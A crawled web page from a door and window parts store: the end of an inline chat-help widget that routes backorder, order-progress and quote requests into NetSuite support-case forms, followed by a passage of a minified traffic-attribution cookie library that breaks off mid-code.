      breadcrumb.style.borderBottom = "1px solid var(--dw-border)";
      breadcrumb.style.background = "#f9fafb";
      breadcrumb.style.fontSize = "14px";
      breadcrumb.style.color = "#6b7280";
      breadcrumb.style.textAlign = "center";
      breadcrumb.innerHTML = '<span class="dw-breadcrumb-menu" style="cursor:pointer;color:var(--dw-primary);text-decoration:underline;">Menu</span> › <span class="dw-breadcrumb-current">Backorder Info</span>';
  
      header.appendChild(logoWrap);
      header.appendChild(title);
    
      var body = document.createElement("div");
      body.className = "dw-body";
    
      var quick = document.createElement("div");
      quick.className = "dw-quick";
      var chipsData = [
        ["identifier","Part Identifier"],
        ["worksheet","Multipoint Lock Identifier"],
        ["orderhelp","Help placing an order"],
        ["backorder","Backorder info"],
        ["progress","Order progress"],
        ["quote","Request a quote"],
        ["returns","Return Information"],
        ["installs","Do you do installs?"]
      ];
      for (var i = 0; i < chipsData.length; i++) {
        var b = document.createElement("button");
        b.className = "dw-chip";
        b.type = "button";   
        b.setAttribute("data-action", chipsData[i][0]);
        b.textContent = chipsData[i][1];
        quick.appendChild(b);
      }
    
      var messages = document.createElement("div");
      messages.className = "dw-messages is-hidden";
      messages.id = "dwMessages";
      messages.setAttribute("aria-live", "polite");
    
      body.appendChild(quick);
      body.appendChild(messages);
    
      var footer = document.createElement("div");
      footer.className = "dw-footer";
      footer.innerHTML = '<span>We Don\'t Just Sell Parts – We Solve Problems.</span> <a href="' + LINKS.contact + '">Contact</a>';
    
      panel.appendChild(header);
      panel.appendChild(breadcrumb);
      panel.appendChild(body);
      panel.appendChild(footer);
      document.body.appendChild(panel);
  
      /* Launcher */
      var launcher = document.createElement("button");
      launcher.className = "dw-launcher";
      launcher.type = "button";  
      launcher.setAttribute("aria-label", "Open help");
      launcher.setAttribute("aria-expanded", "false");
      launcher.innerHTML =
        '<span class="dw-icon-wrap" aria-hidden="true">' +
        '<svg class="dw-icon dw-icon-chat" viewBox="0 0 24 24"><path fill="currentColor" d="M20 2H4a2 2 0 0 0-2 2v17.5a.5.5 0 0 0 .85.35L6 18h14a2 2 0 0 0 2-2V4a2 2 0 0 0-2-2z"/></svg>' +
        '<svg class="dw-icon dw-icon-close" viewBox="0 0 24 24"><path d="M18 6L6 18M6 6l12 12" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></svg>' +
        '</span>';
      document.body.appendChild(launcher);
  
      function ensureSubmitFrame() {
        var existing = document.getElementById("dwHiddenFrame");
        if (existing) return existing;
    
        var ifr = document.createElement("iframe");
        ifr.id = "dwHiddenFrame";
        ifr.name = "dwHiddenFrame";
        ifr.title = "Submission Frame";
        ifr.style.position = "absolute";
        ifr.style.width = "1px";
        ifr.style.height = "1px";
        ifr.style.opacity = "0";
        ifr.style.pointerEvents = "none";
        ifr.style.left = "-9999px";
        document.body.appendChild(ifr);
        return ifr;
      }
    
      function showSubmissionResult(kind) {
        var msg = {
          backorder: "Thanks! Your backorder request was sent. A teammate will email you shortly.",
          progress:  "Thanks! Your order progress request was sent. We'll follow up soon.",
          quote:     "Thanks! Your quote request was sent. Watch your inbox—someone will reach out."
        }[kind] || "Thanks! Your message was sent.";
        addMsg(msg, "bot");
      }
    
      function openPanel() {
        panel.classList.add("dw-open");
        launcher.classList.add("is-open");
        launcher.setAttribute("aria-expanded", "true");
        launcher.setAttribute("aria-label", "Close help");
        try { localStorage.setItem("dw_chat_open", "1"); } catch (e) {}
        document.addEventListener("keydown", trapTab);
        updatePagePadding();
      }
      function closePanel() {
        panel.classList.remove("dw-open");
        launcher.classList.remove("is-open");
        launcher.setAttribute("aria-expanded", "false");
        launcher.setAttribute("aria-label", "Open help");
        try { localStorage.setItem("dw_chat_open", "0"); } catch (e) {}
        launcher.focus();
        document.removeEventListener("keydown", trapTab);
        clearPagePadding();
      }
    
      try {
        if (localStorage.getItem("dw_chat_open") === "1") {
          panel.classList.add("dw-open");
          launcher.classList.add("is-open");
          launcher.setAttribute("aria-expanded", "true");
          launcher.setAttribute("aria-label", "Close help");
        }
      } catch (e) {}
    
      launcher.addEventListener("click", function () {
        if (panel.classList.contains("dw-open")) {
          closePanel();
        } else {
          openPanel();
        }
      });
      
      document.addEventListener("keydown", function (e) {
        if (e.key === "Escape" && panel.classList.contains("dw-open")) closePanel();
      });
  
      // Prevent background scrolling when chat is open
      panel.addEventListener("touchmove", function(e) {
        if (panel.classList.contains("dw-open")) {
          e.stopPropagation();
        }
      }, { passive: false });
  
      // Add click handler for breadcrumb menu link
      breadcrumb.addEventListener("click", function(e) {
        if (e.target.classList.contains("dw-breadcrumb-menu")) {
          showMainMenu();
        }
      });
    
      function trapTab(e) {
        if (e.key !== "Tab" || !panel.classList.contains("dw-open")) return;
        var focusables = panel.querySelectorAll('button, a[href], input, [tabindex]:not([tabindex="-1"])');
        if (!focusables.length) return;
        var first = focusables[0], last = focusables[focusables.length - 1];
        if (e.shiftKey && document.activeElement === first) { last.focus(); e.preventDefault(); }
        else if (!e.shiftKey && document.activeElement === last) { first.focus(); e.preventDefault(); }
      }
    
      function showMessages() {
        messages.classList.remove("is-hidden");
        requestAnimationFrame(function(){ messages.scrollTop = messages.scrollHeight; });
      }
    
      function addMsg(html, who) {
        var div = document.createElement("div");
        div.className = "dw-msg " + (who === "user" ? "dw-user" : "dw-bot");
        div.innerHTML = html;
        var stick = (messages.scrollHeight - (messages.scrollTop + messages.clientHeight)) <= 24;
        messages.appendChild(div);
        requestAnimationFrame(function(){ if (stick) messages.scrollTop = messages.scrollHeight; });
      }
    
      function clearPanelForNewSelection(action) {
        messages.textContent = "";
        messages.classList.remove("is-hidden");
        messages.classList.remove("dw-fade-in");
        requestAnimationFrame(function(){ messages.classList.add("dw-fade-in"); });
        
        // Hide quick menu and show breadcrumb
        quick.classList.add("is-hidden");
        breadcrumb.style.display = "block";
        
        // Update breadcrumb with current page
        var pageNames = {
          "backorder": "Backorder Info",
          "progress": "Order Progress", 
          "quote": "Quote Request",
          "returns": "Return Information",
          "identifier": "Part Identifier",
          "worksheet": "Multipoint Worksheet",
          "orderhelp": "Order Help",
          "installs": "Installation Info"
        };
        var currentPage = pageNames[action] || "Help";
        breadcrumb.innerHTML = '<span class="dw-breadcrumb-menu" style="cursor:pointer;color:var(--dw-primary);text-decoration:underline;">Menu</span> › <span class="dw-breadcrumb-current">' + currentPage + '</span>';
      }
  
      function showMainMenu() {
        messages.textContent = "";
        messages.classList.add("is-hidden");
        quick.classList.remove("is-hidden");
        breadcrumb.style.display = "none";
      }
    
      function updatePagePadding(){
        requestAnimationFrame(function(){
          if (!panel.classList.contains("dw-open")) return;
          var rect = panel.getBoundingClientRect();
          var padPx = Math.min(rect.height + 16, window.innerHeight) + "px";
          document.documentElement.classList.add("dw-chat-open");
          document.body.classList.add("dw-chat-open");
          document.documentElement.style.setProperty("--dw-chat-pad", padPx);
        });
      }
      function clearPagePadding(){
        document.documentElement.classList.remove("dw-chat-open");
        document.body.classList.remove("dw-chat-open");
        document.documentElement.style.removeProperty("--dw-chat-pad");
      }
    
      function buildCaseForm(kind, userValue) {
        var subjects = { backorder: "Backorder Update - Door & Window Parts", progress: "Order Progress - Door & Window Parts", quote: "Quote Request - Door & Window Parts" };
        var messagesMap = {
          backorder: "My order is " + userValue + ", I'm wanting an update.",
          progress:  "My order is " + userValue + ", I'm wanting an update.",
          quote:     "I'm requesting a quote. Details: " + userValue
        };
    
        var form = document.createElement("form");
        form.method = "POST";
        form.action = "https://4118934.extforms.netsuite.com/app/site/crm/externalcasepage.nl/compid.4118934/.f?formid=5&h=AAFdikaI57XHTed8CI_4A1pfYf4E2VF8YVm8WKrkqwwa1dx8pY0";
        form.acceptCharset = "UTF-8";
        form.target = "dwHiddenFrame";            // submit to hidden iframe (no redirect)
        form.className = "dw-form";
    
        function addLabelInput(placeholderText, name, type, required) {
          var input = document.createElement("input");
          input.name = name;
          input.type = type || "text";
          input.required = !!required;
          input.className = "dw-input";
          input.placeholder = placeholderText + (required ? "*" : "");
          form.appendChild(input);
          return input;
      }
    
        addLabelInput("First Name", "firstname", "text", true);
        addLabelInput("Last Name",  "lastname",  "text", true);
        addLabelInput("Email",      "email",     "email", true);
    
        var titleInp = document.createElement("input");
        titleInp.type = "hidden"; titleInp.name = "title";
        titleInp.value = subjects[kind] || "Support Request";
        form.appendChild(titleInp);
    
        var msg = document.createElement("textarea");
        msg.name = "incomingmessage";
        msg.style.display = "none";
    
        // Base message
        var base = messagesMap[kind] || ("Request details: " + userValue);
    
        // Append current page URL for quotes so CS knows what the user was viewing
        if (kind === "quote") {
          var pageUrl = window.location && window.location.href ? window.location.href : "";
          var pageTitle = document && document.title ? document.title : "";
          base += "\n\nUser was viewing:\n" + (pageTitle ? (pageTitle + "\n") : "") + pageUrl;
        }
    
        msg.value = base;
        form.appendChild(msg);
    
        var dept = document.createElement("input");
        dept.type = "hidden"; dept.name = "custevent_email_subject"; dept.value = "1";
        form.appendChild(dept);
  
        var company = document.createElement("input");
        company.type = "hidden"; company.name = "company"; company.value = "Door & Window Parts";
        form.appendChild(company);
    
        var hiddenPairs = {
          submitted: "T", formid: "5",
          h: "AAFdikaI57XHTed8CI_4A1pfYf4E2VF8YVm8WKrkqwwa1dx8pY0",
          forminstance: "fe633871-b517-4d59-96f6-d4585e6176e7",
          rectype: "-1", id: "", compid: "4118934",
          whence: "/app/site/crm/externalcasepage.nl?compid=4118934&formid=5&h=AAFdikaI57XHTed8CI_4A1pfYf4E2VF8YVm8WKrkqwwa1dx8pY0"
        };
        for (var k in hiddenPairs) if (hiddenPairs.hasOwnProperty(k)) {
          var inp = document.createElement("input");
          inp.type = "hidden"; inp.name = k; inp.value = hiddenPairs[k];
          form.appendChild(inp);
        }
    
        var submit = document.createElement("button");
        submit.type = "submit"; submit.className = "dw-btn full"; submit.textContent = "Send";
        form.appendChild(submit);
    
        // Submit -> hidden iframe -> show in-panel confirmation
        form.addEventListener("submit", function(e){
          ensureSubmitFrame();
          submit.disabled = true;
          submit.textContent = "Sending…";
          addMsg("Submitting your request…", "bot");
    
          var frame = document.getElementById("dwHiddenFrame");
    
          var onLoad = function() {
            frame.removeEventListener("load", onLoad, true);
            submit.disabled = false;
            submit.textContent = "Send";
            form.remove();
            showSubmissionResult(kind);
            // Prevent any potential redirects
            if (frame.contentWindow) {
              try {
                frame.contentWindow.location.replace('about:blank');
              } catch(e) {}
            }
          };
          frame.addEventListener("load", onLoad, true);
    
          setTimeout(function(){
            try { frame.removeEventListener("load", onLoad, true); } catch(_) {}
            if (document.body.contains(form)) {
              submit.disabled = false; submit.textContent = "Send";
              form.remove();
              showSubmissionResult(kind);
              // Prevent any potential redirects
              if (frame.contentWindow) {
                try {
                  frame.contentWindow.location.replace('about:blank');
                } catch(e) {}
              }
            }
          }, 8000);
        });
    
        return form;
      }
    
      function showProgressChoice() {
        addMsg("Have you already checked your account for your order status?", "bot");
    
        var choice = document.createElement("div");
        choice.className = "dw-form";
        choice.style.gridTemplateColumns = "1fr 1fr"; // make the two buttons equal width
        choice.innerHTML =
          '<button type="button" class="dw-btn" data-prog-choice="yes">Yes</button>' +
          '<a class="dw-btn" data-prog-choice="no" href="' + LINKS.login + '" target="_blank" rel="noopener">No, log me in</a>';
    
        messages.appendChild(choice);
      }
    
      function startFlow(action) {
        showMessages();
        switch (action) {
          case "returns":
            addMsg('Please visit our <a href="' + LINKS.returns + '" target="_blank" rel="noopener">returns page</a> to fill out our return form and we\'ll get back to you within 2-3 business days with return instructions.', "bot");
            break;
          case "identifier":
            // Open the part identifier page directly
            window.open(LINKS.identifier, "_blank", "noopener");
            addMsg('Opening our part identifier form in a new tab. Please fill it out and we\'ll get back to you within 2-3 business days with the correct part information.', "bot");
            break;
          case "worksheet":
            // Open the worksheet page directly  
            window.open(LINKS.worksheet, "_blank", "noopener");
            addMsg('Opening our multipoint lock worksheet in a new tab. Please fill it out and we\'ll get back to you within 2-3 business days with the correct lock information.', "bot");
            break;
          case "installs":
            addMsg(
                'We don\'t offer installation services, but you can find installers through the ' +
                '<a href="' + LINKS.installsInfo + '" target="_blank" rel="noopener">InstallerBio</a> directory. ' +
                'These pros are independent and not affiliated with Door & Window Parts. ' +
                'Visit InstallerBio or call us at <a href="' + LINKS.phone + '">' + LINKS.phone.replace("tel:", "") + '</a> for more info.',
                "bot"
            );
            break;
    
          case "backorder": {
            addMsg("Let\u2019s look up your backorder. What\u2019s your order number (or the email used at checkout)?", "bot dw-callout backorder");
            var ask = document.createElement("form");
            ask.className = "dw-form";
            ask.innerHTML = '<input class="dw-input" name="ref" placeholder="Order # or email" required /><button class="dw-btn">Continue</button>';
            ask.addEventListener("submit", function(e){
              e.preventDefault();
              var ref = ask.ref.value.trim();
              ask.remove();
              addMsg('Thanks! For specifics, the fastest route is our team. Fill this quick form and we\u2019ll create a ticket right away.', "bot dw-callout backorder");
              var caseForm = buildCaseForm("backorder", ref);
              messages.appendChild(caseForm);
            });
            messages.appendChild(ask);
            break;
          }
    
          case "progress": {
            showMessages();
    
            // Question bubble
            addMsg("Have you already checked your account for your order status?", "bot");
            // Make the last bot bubble a styled callout
            (function(){
              var bots = messages.querySelectorAll('.dw-msg.dw-bot');
              if (bots.length) bots[bots.length - 1].classList.add('dw-callout');
            })();
    
            // Choice buttons (two equal columns)
            var choice = document.createElement("div");
            choice.className = "dw-choice";
            choice.innerHTML =
              '<button type="button" class="dw-btn" id="dwProgYes">Yes</button>' +
              '<button type="button" class="dw-btn" id="dwProgNo">No</button>';
            messages.appendChild(choice);
    
            // YES -> continue with in-panel order form -> case creation
            choice.querySelector("#dwProgYes").addEventListener("click", function () {
              choice.remove();
    
              addMsg("Great — enter your order number and we'll create a case right now.", "bot");
    
              var ask2 = document.createElement("form");
              ask2.className = "dw-form";
              ask2.innerHTML =
                '<input class="dw-input" name="order" placeholder="Order number" required />' +
                '<button class="dw-btn">Continue</button>';
    
              ask2.addEventListener("submit", function (e) {
                e.preventDefault();
                var order = ask2.order.value.trim();
                ask2.remove();
    
                addMsg("Thanks — add your contact info and we'll create a case.", "bot");
                var caseForm2 = buildCaseForm("progress", order);
                messages.appendChild(caseForm2);
              });
    
              messages.appendChild(ask2);
            });
    
            // NO -> open login in a new tab, keep panel open
            choice.querySelector("#dwProgNo").addEventListener("click", function () {
              window.open(LINKS.login, "_blank", "noopener");
              addMsg('Opening your account page in a new tab. Please login to your account to check your order progress. If you still need help after checking, come back and tap "Order progress" again.', "bot");
            });
    
            break;
          }
    
          case "quote": {
            addMsg("Tell me what you\u2019d like a quote for (part number, description, or an order number if you have one).", "bot dw-callout quote");
            var ask3 = document.createElement("form");
            ask3.className = "dw-form";
            ask3.innerHTML = '<input class="dw-input" name="what" placeholder="e.g., Andersen 40809 keeper" required /><button class="dw-btn">Continue</button>';
            ask3.addEventListener("submit", function(e){
              e.preventDefault();
              var what = ask3.what.value.trim();
              ask3.remove();
              addMsg('Almost done \u2014 add your contact info and we\u2019ll create a quote request.', "bot");
              var caseForm3 = buildCaseForm("quote", what);
              messages.appendChild(caseForm3);
            });
            messages.appendChild(ask3);
            break;
          }
    
          default:
            addMsg("Try one of the buttons above.", "bot");
        }
      }
    
      function handle(action) {
        switch (action) {
          case "returns":
          case "identifier":
          case "worksheet":
          case "installs":
          case "backorder":
          case "progress":
          case "quote":
            startFlow(action);
            break;
          case "orderhelp":
            showMessages();
            addMsg('Need help placing an order? Call us at <a href="' + LINKS.phone + '">' + LINKS.phone.replace("tel:","") + '</a>.', "bot");
            break;
          default:
            showMessages();
            addMsg("Try one of the buttons above.", "bot");
        }
      }
    
      document.addEventListener("click", function (e) {
        var chip = e.target && e.target.closest ? e.target.closest(".dw-chip") : null;
        if (!chip) return;
        if (!panel.classList.contains("dw-open")) openPanel();
        var action = chip.getAttribute("data-action");
        clearPanelForNewSelection(action);
        handle(action);
      });
  
      closeBtn.addEventListener("click", function(){ closePanel(); });
    }
  
    function initWidget() {
      if (document.body && !document.documentElement.hasAttribute("data-dw-chat-mounted")) {
        boot();
        return;
      }
      
      if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', function() {
          if (!document.documentElement.hasAttribute("data-dw-chat-mounted")) {
            boot();
          }
        });
      }
      
      window.addEventListener('load', function() {
        if (!document.documentElement.hasAttribute("data-dw-chat-mounted")) {
          boot();
        }
      });
      
      setTimeout(function() {
        if (!document.documentElement.hasAttribute("data-dw-chat-mounted")) {
          boot();
        }
      }, 1000);
    }
    
    initWidget();
  })();
  

  </script>
  
       <!-- End Chat Feature -->



  </body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://cdn.shopify.com/s/files/1/0583/3863/9925/t/2/assets/734f03-myshopify.js?v=VHVlIEphbiAyMCAyMDI2IDA2OjUyOjI5IEdNVCswMDAwIChDb29yZGluYXRlZCBVbml2ZXJzYWwgVGltZSk=
body_size: 28661
content:
(function(e){if(typeof exports=="object"&&typeof module!="undefined")module.exports=e();else if(typeof define=="function"&&define.amd)define([],e);else{var t;typeof window!="undefined"?t=window:typeof global!="undefined"?t=global:typeof self!="undefined"&&(t=self),t.sbjs=e()}})(function(){return function e(t,r,n){function s(a2,o){if(!r[a2]){if(!t[a2]){var c=typeof require=="function"&&require;if(!o&&c)return c(a2,!0);if(i)return i(a2,!0);var u=new Error("Cannot find module '"+a2+"'");throw u.code="MODULE_NOT_FOUND",u}var p=r[a2]={exports:{}};t[a2][0].call(p.exports,function(e2){var r2=t[a2][1][e2];return s(r2||e2)},p,p.exports,e,t,r,n)}return r[a2].exports}for(var i=typeof require=="function"&&require,a=0;a<n.length;a++)s(n[a]);return s}({1:[function(e,t,r){"use strict";var n=e("./init"),s={init:function(e2){this.get=n(e2),e2&&e2.callback&&typeof e2.callback=="function"&&e2.callback(this.get)}};t.exports=s},{"./init":6}],2:[function(e,t,r){"use strict";var n=e("./terms"),s=e("./helpers/utils"),i={containers:{current:"sbjs_current",current_extra:"sbjs_current_add",first:"sbjs_first",first_extra:"sbjs_first_add",session:"sbjs_session",udata:"sbjs_udata",promocode:"sbjs_promo"},service:{migrations:"sbjs_migrations"},delimiter:"|||",aliases:{main:{type:"typ",source:"src",medium:"mdm",campaign:"cmp",content:"cnt",term:"trm"},extra:{fire_date:"fd",entrance_point:"ep",referer:"rf"},session:{pages_seen:"pgs",current_page:"cpg"},udata:{visits:"vst",ip:"uip",agent:"uag"},promo:"code"},pack:{main:function(e2){return i.aliases.main.type+"="+e2.type+i.delimiter+i.aliases.main.source+"="+e2.source+i.delimiter+i.aliases.main.medium+"="+e2.medium+i.delimiter+i.aliases.main.campaign+"="+e2.campaign+i.delimiter+i.aliases.main.content+"="+e2.content+i.delimiter+i.aliases.main.term+"="+e2.term},extra:function(e2){return i.aliases.extra.fire_date+"="+s.setDate(new Date,e2)+i.delimiter+i.aliases.extra.entrance_point+"="+document.location.href+i.delimiter+i.aliases.extra.referer+"="+(document.referrer||n.none)},user:function(e2,t2){return i.aliases.udata.visits+"="+e2+i.delimiter+i.aliases.udata.ip+"="+t2+i.delimiter+i.aliases.udata.agent+"="+navigator.userAgent},session:function(e2){return i.aliases.session.pages_seen+"="+e2+i.delimiter+i.aliases.session.current_page+"="+document.location.href},promo:function(e2){return i.aliases.promo+"="+s.setLeadingZeroToInt(s.randomInt(e2.min,e2.max),e2.max.toString().length)}}};t.exports=i},{"./helpers/utils":5,"./terms":9}],3:[function(e,t,r){"use strict";var n=e("../data").delimiter;t.exports={encodeData:function(e2){return encodeURIComponent(e2).replace(/\!/g,"%21").replace(/\~/g,"%7E").replace(/\*/g,"%2A").replace(/\'/g,"%27").replace(/\(/g,"%28").replace(/\)/g,"%29")},decodeData:function(e2){try{return decodeURIComponent(e2).replace(/\%21/g,"!").replace(/\%7E/g,"~").replace(/\%2A/g,"*").replace(/\%27/g,"'").replace(/\%28/g,"(").replace(/\%29/g,")")}catch(t2){try{return unescape(e2)}catch(r2){return""}}},set:function(e2,t2,r2,n2,s){var i,a;if(r2){var o=new Date;o.setTime(o.getTime()+60*r2*1e3),i="; expires="+o.toGMTString()}else i="";a=n2&&!s?";domain=."+n2:"",document.cookie=this.encodeData(e2)+"="+this.encodeData(t2)+i+a+"; path=/"},get:function(e2){for(var t2=this.encodeData(e2)+"=",r2=document.cookie.split(";"),n2=0;n2<r2.length;n2++){for(var s=r2[n2];s.charAt(0)===" ";)s=s.substring(1,s.length);if(s.indexOf(t2)===0)return this.decodeData(s.substring(t2.length,s.length))}return null},destroy:function(e2,t2,r2){this.set(e2,"",-1,t2,r2)},parse:function(e2){var t2=[],r2={};if(typeof e2=="string")t2.push(e2);else for(var s in e2)e2.hasOwnProperty(s)&&t2.push(e2[s]);for(var i=0;i<t2.length;i++){var a;r2[this.unsbjs(t2[i])]={},a=this.get(t2[i])?this.get(t2[i]).split(n):[];for(var o=0;o<a.length;o++){var c=a[o].split("="),u=c.splice(0,1);u.push(c.join("=")),r2[this.unsbjs(t2[i])][u[0]]=this.decodeData(u[1])}}return r2},unsbjs:function(e2){return e2.replace("sbjs_","")}}},{"../data":2}],4:[function(e,t,r){"use strict";t.exports={parse:function(e2){for(var t2=this.parseOptions,r2=t2.parser[t2.strictMode?"strict":"loose"].exec(e2),n={},s=14;s--;)n[t2.key[s]]=r2[s]||"";return n[t2.q.name]={},n[t2.key[12]].replace(t2.q.parser,function(e3,r3,s2){r3&&(n[t2.q.name][r3]=s2)}),n},parseOptions:{strictMode:!1,key:["source","protocol","authority","userInfo","user","password","host","port","relative","path","directory","file","query","anchor"],q:{name:"queryKey",parser:/(?:^|&)([^&=]*)=?([^&]*)/g},parser:{strict:/^(?:([^:\/?#]+):)?(?:\/\/((?:(([^:@]*)(?::([^:@]*))?)?@)?([^:\/?#]*)(?::(\d*))?))?((((?:[^?#\/]*\/)*)([^?#]*))(?:\?([^#]*))?(?:#(.*))?)/,loose:/^(?:(?![^:@]+:[^:@\/]*@)([^:\/?#.]+):)?(?:\/\/)?((?:(([^:@]*)(?::([^:@]*))?)?@)?([^:\/?#]*)(?::(\d*))?)(((\/(?:[^?#](?![^?#\/]*\.[^?#\/.]+(?:[?#]|$)))*\/?)?([^?#\/]*))(?:\?([^#]*))?(?:#(.*))?)/}},getParam:function(e2){for(var t2={},r2=e2||window.location.search.substring(1),n=r2.split("&"),s=0;s<n.length;s++){var i=n[s].split("=");if(typeof t2[i[0]]=="undefined")t2[i[0]]=i[1];else if(typeof t2[i[0]]=="string"){var a=[t2[i[0]],i[1]];t2[i[0]]=a}else t2[i[0]].push(i[1])}return t2},getHost:function(e2){return this.parse(e2).host.replace("www.","")}}},{}],5:[function(e,t,r){"use strict";t.exports={escapeRegexp:function(e2){return e2.replace(/[\-\[\]\/\{\}\(\)\*\+\?\.\\\^\$\|]/g,"\\$&")},setDate:function(e2,t2){var r2=e2.getTimezoneOffset()/60,n=e2.getHours(),s=t2||t2===0?t2:-r2;e2.setHours(n+r2+s);var i=e2.getFullYear(),a=this.setLeadingZeroToInt(e2.getMonth()+1,2),o=this.setLeadingZeroToInt(e2.getDate(),2),c=this.setLeadingZeroToInt(e2.getHours(),2),u=this.setLeadingZeroToInt(e2.getMinutes(),2),p=this.setLeadingZeroToInt(e2.getSeconds(),2);return i+"-"+a+"-"+o+" "+c+":"+u+":"+p},setLeadingZeroToInt:function(e2,t2){for(var r2=e2+"";r2.length<t2;)r2="0"+r2;return r2},randomInt:function(e2,t2){return Math.floor(Math.random()*(t2-e2+1))+e2}}},{}],6:[function(e,t,r){"use strict";var n=e("./data"),s=e("./terms"),i=e("./helpers/cookies"),a=e("./helpers/uri"),o=e("./helpers/utils"),c=e("./params"),u=e("./migrations");t.exports=function(e2){function t2(){var e3;if(typeof y.utm_source!="undefined"||typeof y.utm_medium!="undefined"||typeof y.utm_campaign!="undefined"||typeof y.utm_content!="undefined"||typeof y.utm_term!="undefined"||typeof y.gclid!="undefined"||typeof y.yclid!="undefined"||typeof y[h.campaign_param]!="undefined")g(),e3=r2(s.traffic.utm);else if(f(s.traffic.organic))g(),e3=r2(s.traffic.organic);else if(!i.get(n.containers.session)&&f(s.traffic.referral))g(),e3=r2(s.traffic.referral);else{if(i.get(n.containers.first)||i.get(n.containers.current))return i.get(n.containers.current);g(),e3=r2(s.traffic.typein)}return e3}function r2(e3){switch(e3){case s.traffic.utm:b=s.traffic.utm,k=typeof y.utm_source!="undefined"?y.utm_source:typeof y.gclid!="undefined"?"google":typeof y.yclid!="undefined"?"yandex":s.none,w=typeof y.utm_medium!="undefined"?y.utm_medium:typeof y.gclid!="undefined"||typeof y.yclid!="undefined"?"cpc":s.none,q=typeof y.utm_campaign!="undefined"?y.utm_campaign:typeof y[h.campaign_param]!="undefined"?y[h.campaign_param]:typeof y.gclid!="undefined"?"google_cpc":typeof y.yclid!="undefined"?"yandex_cpc":s.none,I=y.utm_content||s.none,j=p()||s.none;break;case s.traffic.organic:b=s.traffic.organic,k=k||a.getHost(document.referrer),w=s.referer.organic,q=s.none,I=s.none,j=s.none;break;case s.traffic.referral:b=s.traffic.referral,k=k||a.getHost(document.referrer),w=w||s.referer.referral,q=s.none,I=a.parse(document.referrer).path,j=s.none;break;case s.traffic.typein:b=s.traffic.typein,k=h.typein_attributes.source,w=h.typein_attributes.medium,q=s.none,I=s.none,j=s.none;break;default:b=s.oops,k=s.oops,w=s.oops,q=s.oops,I=s.oops,j=s.oops}var t3={type:b,source:k,medium:w,campaign:q,content:I,term:j};return n.pack.main(t3)}function p(){var e3=document.referrer;if(y.utm_term)return y.utm_term;if(!(e3&&a.parse(e3).host&&a.parse(e3).host.match(/^(?:.*\.)?yandex\..{2,9}$/i)))return!1;try{return a.getParam(a.parse(document.referrer).query).text}catch(t3){return!1}}function f(e3){var t3=document.referrer;switch(e3){case s.traffic.organic:return!!t3&&l(t3)&&m(t3);case s.traffic.referral:return!!t3&&l(t3)&&d(t3);default:return!1}}function l(e3){if(h.domain){if(_)return a.getHost(e3)!==a.getHost(v);var t3=new RegExp("^(?:.*\\.)?"+o.escapeRegexp(v)+"$","i");return!a.getHost(e3).match(t3)}return a.getHost(e3)!==a.getHost(document.location.href)}function m(e3){var t3="yandex",r3="text",n2="google",s2=new RegExp("^(?:.*\\.)?"+o.escapeRegexp(t3)+"\\..{2,9}$"),i2=new RegExp(".*"+o.escapeRegexp(r3)+"=.*"),c2=new RegExp("^(?:www\\.)?"+o.escapeRegexp(n2)+"\\..{2,9}$");if(a.parse(e3).query&&a.parse(e3).host.match(s2)&&a.parse(e3).query.match(i2))return k=t3,!0;if(a.parse(e3).host.match(c2))return k=n2,!0;if(!a.parse(e3).query)return!1;for(var u2=0;u2<h.organics.length;u2++){if(a.parse(e3).host.match(new RegExp("^(?:.*\\.)?"+o.escapeRegexp(h.organics[u2].host)+"$","i"))&&a.parse(e3).query.match(new RegExp(".*"+o.escapeRegexp(h.organics[u2].param)+"=.*","i")))return k=h.organics[u2].display||h.organics[u2].host,!0;if(u2+1===h.organics.length)return!1}}function d(e3){if(!(h.referrals.length>0))return k=a.getHost(e3),!0;for(var t3=0;t3<h.referrals.length;t3++){if(a.parse(e3).host.match(new RegExp("^(?:.*\\.)?"+o.escapeRegexp(h.referrals[t3].host)+"$","i")))return k=h.referrals[t3].display||h.referrals[t3].host,w=h.referrals[t3].medium||s.referer.referral,!0;if(t3+1===h.referrals.length)return k=a.getHost(e3),!0}}function g(){i.set(n.containers.current_extra,n.pack.extra(h.timezone_offset),x,v,_),i.get(n.containers.first_extra)||i.set(n.containers.first_extra,n.pack.extra(h.timezone_offset),x,v,_)}var h=c.fetch(e2),y=a.getParam(),v=h.domain.host,_=h.domain.isolate,x=h.lifetime;u.go(x,v,_);var b,k,w,q,I,j;return function(){i.set(n.containers.current,t2(),x,v,_),i.get(n.containers.first)||i.set(n.containers.first,i.get(n.containers.current),x,v,_);var e3,r3;i.get(n.containers.udata)?(e3=parseInt(i.parse(n.containers.udata)[i.unsbjs(n.containers.udata)][n.aliases.udata.visits])||1,e3=i.get(n.containers.session)?e3:e3+1,r3=n.pack.user(e3,h.user_ip)):(e3=1,r3=n.pack.user(e3,h.user_ip)),i.set(n.containers.udata,r3,x,v,_);var s2;i.get(n.containers.session)?(s2=parseInt(i.parse(n.containers.session)[i.unsbjs(n.containers.session)][n.aliases.session.pages_seen])||1,s2+=1):s2=1,i.set(n.containers.session,n.pack.session(s2),h.session_length,v,_),h.promocode&&!i.get(n.containers.promocode)&&i.set(n.containers.promocode,n.pack.promo(h.promocode),x,v,_)}(),i.parse(n.containers)}},{"./data":2,"./helpers/cookies":3,"./helpers/uri":4,"./helpers/utils":5,"./migrations":7,"./params":8,"./terms":9}],7:[function(e,t,r){"use strict";var n=e("./data"),s=e("./helpers/cookies");t.exports={go:function(e2,t2,r2){var i,a=this.migrations,o={l:e2,d:t2,i:r2};if(s.get(n.containers.first)||s.get(n.service.migrations)){if(!s.get(n.service.migrations))for(i=0;i<a.length;i++)a[i].go(a[i].id,o)}else{var c=[];for(i=0;i<a.length;i++)c.push(a[i].id);var u="";for(i=0;i<c.length;i++)u+=c[i]+"=1",i<c.length-1&&(u+=n.delimiter);s.set(n.service.migrations,u,o.l,o.d,o.i)}},migrations:[{id:"1418474375998",version:"1.0.0-beta",go:function(e2,t2){var r2=e2+"=1",i=e2+"=0",a=function(e3,t3,r3){return t3||r3?e3:n.delimiter};try{var o=[];for(var c in n.containers)n.containers.hasOwnProperty(c)&&o.push(n.containers[c]);for(var u=0;u<o.length;u++)if(s.get(o[u])){var 